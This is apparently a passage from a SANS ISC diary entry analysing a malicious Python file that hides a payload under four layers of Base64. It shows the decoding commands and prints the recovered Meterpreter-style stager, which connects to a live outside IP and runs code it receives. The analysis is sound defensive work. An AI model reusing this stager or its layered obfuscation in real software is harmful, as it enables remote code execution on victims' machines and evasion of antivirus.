SlRiVTQyVFZod2FVMXJOWGxYYkdoU1pGZE5lVTlYY0doTmJGbDNVekJTU21NeVRYbFBWM0JvVFd4WmQxUkhlRTlWUmtWM1pFZGFWazFXU2xSVmJG
WkhWR3QwVW1Jd2NFUlhSVEV4VjFSSk5XUlhTblJXYlhCclVUSmtkbE51Y0ZabFZYaHhVbFJDVFdGclZUQlVSM0JHWlZVNVZGa3pUazVXUlZWNFZH
NXdhbU5GZEZKaU1IQkVWakJ3TlZkc1pFZGphMDV1WWtkNGJGSXdOWE5aTUdoU1RtdE9ibUV3Y0d0U01uZ3dWMnhOTVdWdFNraFdiWGhxVVRKamVG
TXhSbmRqTVVKWlZHcENhbUpzV25GYVJVMHhUVmRLZFZGdGFGcE5iazUyVTI1dk1WTnJjRFZsU0hCTlltdHdjMWRVVGxwaU1EVkVZVE5DV0dWclNt
dFJNakZTVDFkT05VNVliR0ZXTURSNVV6QmtNMk5GVG5WYVJ6bG9Wak5vYzFOVlpEUmlSMHB3WVVkMFRGWklhSHBVTW1SMlUyeHdSR042YkdwbFZG
WTFWMnhrVDAxcmRFaGtNMUpwVWpGYU1WTXdaRkpqUlhSU1kwZDRiRkl4V25GVE1HaDNZekpHV0ZOWVZtRlNNVnB4V1dwSmVHUXlUblJXYm5CcVpW
ZG9jRmRXYUU5aVJUVnhWVmhXV21Gc2EzZFhhMlJYWVcxSmVWVnRlRXhTTVVaM1V6Rk9ORTR3YjNwVVZ6VlFZbXMwTlZNeFJuWlFVMk53VjNwQ1pF
dFRhejBuTENkVlZFWXRPQ2NwS1M1a1pXTnZaR1VvS1NrPScsJ1VURi04JykpLmRlY29kZSgpKQ==','UTF-8')).decode())
When you see this, your reflex is to decode the Base64-encoded data. Probably a simple script, let's have a look at it:
remnux@remnux:/MalwareZoo/20210702$ base64dump.py inception.py
ID Size Encoded Decoded md5 decoded
-- ---- ------- ------- -----------
1: 4 exec {.. dfaf38dfe495302d62c3a9cefd4dc593
2: 1384 aW1wb3J0IGJhc2U2 import base64;ex 953edd11c0c0f82534e750ebb8e4dad3
remnux@remnux:/MalwareZoo/20210702$ base64dump.py inception.py -s 2 -d
import base64;exec(base64.b64decode(bytes('aW1wb3J0IGJhc2U2NDtleGVjKGJhc2U2NC5iNjRkZWNvZGUoYnl0ZXMoJ1pYaGxZeWhmWDJsdGNH
OXlkRjlmS0NkaVlYTmxOalFuS1M1aU5qUmtaV052WkdVb1gxOXBiWEJ2Y25SZlh5Z25ZMjlrWldOekp5a3VaMlYwWlc1amIyUmxjaWduZFhSbUxU
Z25LU2duWVZjeGQySXpTakJKU0U1MldUSjBiR1JEZURaaVIyeHBURWRLYUdNeVZUSk9RM2g2WkVoS01Wa3pVWE5rUjJ4MFdsRndiV0l6U1dkbFEw
SndZbWxDZVZsWE5XNWFVMmQ0VFVOck5rTm5iREJqYm1zMlEyZHJTbU42TVhwaU1rNXlXbGhSZFdNeU9XcGhNbFl3UzBSSmMyTXlPV3BoTWxZd1RH
eE9VRkV3ZEdaVk1WSlRVbFZHVGt0UmIwcERXRTExV1RJNWRXSnRWbXBrUTJkdlNucFZlVXhxUlRCTWFrVTBUR3BGZVU5VFkzTk5WRVV4VG5wamNF
dFJiMHBEVjBwNVdsZEdja05uYkd4bFIwNXNZMGhSTmtObmEwcGtSMngwV2xNMWVtSkhWbXhqUTJjeFMxRndjMUJZVGpCamJsWnFaRU0xTVdKdVFt
aFpNbk52U25vMVNrcDVlSHBNYmtwc1dUTlpiMDVEYTNCWGVrSmtRMjFST1dONU5YbGFWMDR5UzBkM2NFTnVaRzloVjNoc1NVZDRiR0pwYUd0TFZI
aHpUMmR2U2xwRGN6bGplVFY1V2xkT01rdEhkM1JpUjFaMVMwZFJjRXRSY0d4bFIxWnFTMGh3YzJGWFNYVmFSMVpxWWpJeGQyTnRWbnBqZVdocFdW
aE9iRTVxVVhWWmFsa3dXa2RXYW1JeVVteExSMUZ3UzFONE4wb3pUVzVQYms0NVMxRnZQU2NwV3pCZEtTaz0nLCdVVEYtOCcpKS5kZWNvZGUoKSk=
','UTF-8')).decode())
Another Base64 chunk of data? Let's do it again. Finally, the payload was encoded four times! (Thanks to base64dump.py for working smoothly with pipes!)
remnux@remnux:/MalwareZoo/20210702$ base64dump.py inception.py -s 2 -d | \
base64dump.py -s 2 -d | \
base64dump.py -s 2 -d | \
base64dump.py -s 2 -d
import socket,zlib,base64,struct,time
for x in range(10):
try:
s=socket.socket(2,socket.SOCK_STREAM)
s.connect(('52[.]14[.]18[.]129',11577))
break
except:
time.sleep(5)
l=struct.unpack('>I',s.recv(4))[0]
d=s.recv(l)
while len(d)<l:
d+=s.recv(l-len(d))
exec(zlib.decompress(base64.b64decode(d)),{'s':s})
Basically, what we have is this:
remnux@remnux:/MalwareZoo/20210702$ echo "Hello" | base64 | base64 | base64 | base64 -d | base64 -d | base64 -d Hello
The decoded script is a slightly modified Meterpreter backdoor and the IP address is alive. I connected to it in a sandbox and expected to get some payload but nothing...
Simple technique but it remains very effective to bypass antivirus solutions!
[1] https://visual.ly/community/Infographics/entertainment/5-levels-inception
[2] https://www.virustotal.com/gui/file/5bbde2e0191fac97ecceb6daf05780ae794966cfa0eeeeeda57541e33205a133/detection
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
4 Comments














3 Comments